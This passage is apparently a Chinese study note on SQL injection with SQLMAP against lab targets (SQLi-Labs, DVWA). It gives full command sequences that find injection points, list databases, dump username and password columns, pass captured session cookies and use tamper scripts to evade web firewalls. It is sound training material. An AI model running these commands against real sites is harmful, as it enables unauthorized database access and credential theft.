
3.启动SQLMAP寻找注入点
python sqlmap.py -r 1.txt
-r 指定文件

可以发现参数“id”可以作为注入点
4.获取所有数据库的库名
python sqlmap.py -r 1.txt --dbs

可以发现搭建网站的主机含有的数据库名有“challenges”“dvwa”“information_schema”“mysql”“pentesterlab”“performance_schema”“security”“sqlilabs”“test”
使用以下命令获取网站当前所在数据库的库名:
python sqlmap.py -r 1.txt --current-db
5.获取security数据库中所有的表名
python sqlmap.py -r 1.txt -D security --tables

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.获取users表的全部字段名
python sqlmap.py -r 1.txt -D security -T users --columns

可以发现数据表users内含有的字段有“id”“username”“password”
7.获取users表id、username和password字段的全部值
python sqlmap.py -r 1.txt -D security -T users -C id,username,password --dump

可以查看到users表中所有id、username和password字段
SQLMAP进阶使用1
使用SQLMAP对存在POST注入点的网站进行自动化注入时,通常可以采用以下简便方法:利用Burpsuite抓包并保存HTTP request至文本文档,再利用sqlmap -r命令从文本文档中读取HTTP request并实施注入。
注入时,可以利用 --technique参数指定SQLMAP使用的探测技术,B表示布尔盲注,T表示时间盲注(延迟注入),E表示报错注入,U表示联合查询注入,S表示堆查询注入;利用 -v参数指定显示等级,当取值大于等于3时,将显示SQLMAP所使用的payload详情。
1.访问SQLi-Labs网站
进入less-12

2.利用Burpsuite工具抓包
我们随便输个账号密码,将发送的数据包拦截:

我们将数据包保存到.txt格式的文件中:

我这里直接将数据包内容保存到了sqlmap-master工具同一文件夹中,方便调用
3.启动SQLMAP寻找注入点
python sqlmap.py -r 1.txt --technique "U" -v 3
--technique "U"表示使用基于联合查询的技术;
-v 表示显示等级,当取值大于等于3时,将显示SQLMAP检测过程中所使用的payload详情

可以发现参数“uname”可以作为注入点
4.获取所有数据库的库名
python sqlmap.py -r 1.txt --technique "U" -v 3 --dbs

可以发现搭建网站的主机含有的数据库名有“challenges”“dvwa”“information_schema”“mysql”“pentesterlab”“performance_schema”“security”“sqlilabs”“test”
使用以下命令获取网站当前所在数据库的库名:
python sqlmap.py -r 1.txt --technique "U" -v 3 --current-db
5.获取security数据库中所有的表名
python sqlmap.py -r 1.txt --technique "U" -v 3 -D security --tables

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
6.获取users表的全部字段名
python sqlmap.py -r 1.txt --technique "U" -v 3 -D security -T users --columns

可以发现数据表users内含有的字段有“id”“username”“password”
7.获取users表id、username和password字段的全部值
python sqlmap.py -r 1.txt --technique "U" -v 3 -D security -T users -C id,username,password --dump

可以查看到users表中所有id、username和password字段
SQLMAP进阶使用2
Cookie,指某些网站为了辨别用户身份而储存在用户本地终端上的数据。Cookie在Web应用中至关重要,用户的唯一标识session id也是存在cookie中的。
利用SQLMAP对目标网站进行检测时,默认是不带cookie的,在一些情况下发出去的请求可能会被服务器拒之门外。这时,我们需要带上cookie才能进行SQL注入检测。
1.访问DVWA网站
进入dvwa靶场,并将“DVWA Security”设置为“Low”,打开“SQL Injection”模块进入SQL注入训练模块:

2.利用Burpsuite工具抓包
我们随便输个“User ID”,将发送的数据包拦截:

我们将Cookie字段复制,作为下一步为SQLMAP的 --cookie参数赋值
(这里可以发现id注入点是由GET请求赋值的,因此可以不用保存数据包)
3.启动SQLMAP寻找注入点
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]"

可以发现参数“id”可以作为注入点
注意:利用SQLMAP对目标网站进行检测时,默认是不带cookie的,在本例中会出现网站重定向的问题而导致检测失败。为避免此问题,需要带上cookie字段才能进行SQL注入检测。
4.获取所有数据库的库名
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]" --dbs

可以发现搭建网站的主机含有的数据库名有“dvwa”“information_schema”
使用以下命令获取网站当前所在数据库的库名:
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]" --current-db

5.获取dvwa数据库中所有的表名
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]" -D dvwa --tables

可以发现数据库dvwa内含有的表名有“guestbook”“users”
6.获取users表的全部字段名
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]" -D dvwa -T users --columns

可以发现数据表users内含有的字段有“Column”“Type”
7.获取users表user和password字段的全部值
python sqlmap.py -u "http://[靶机IP]/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "[由Burpsuite拦截的HTTP请求包的cookie字段]" -D dvwa -T users -C user,password --dump

可以查看到users表中所有user和password字段
SQLMAP进阶使用3
tamper脚本是SQLMAP中用于绕过waf或应对网站过滤逻辑的脚本。SQLMAP自带了一些tamper脚本,可以在tamper目录下查看它们。用户也可以根据已有的tamper脚本来编写自己的tamper脚本(绕过逻辑)。
1.查看Tamper文件
打开“sqlmap-master”文件夹下的“tamper”文件夹,使用Notepad++查看其中的“space2comment.py”的内容:

这段代码为space2comment.py脚本文件的核心代码,其作用是将SQLMAP检测目标时所使用的payload中的空格全部替换成注释
2.查看SQLMAP调用tamper脚本文件space2comment.py的过程
在命令行工具cmd中输入以下命令,对SQLi-Labs网站的Less-1执行SQL注入检测:
python sqlmap.py -u http://[靶机IP]/sqli-labs/Less-1/?id=1 --tamper space2comment.py -v 3
检测过程中可以观察到,SQLMAP检测目标时使用的payload中空格已被替换成/**/,说明tamper脚本space2comment.py调用成功!
总结:
SQL注入就是一个巨大的套娃,只要理解了SQL注入的基本原理与思路你就已经明白了大部分的SQL注入方法了。

 学习记录下SQL注入的东西
学习记录下SQL注入的东西

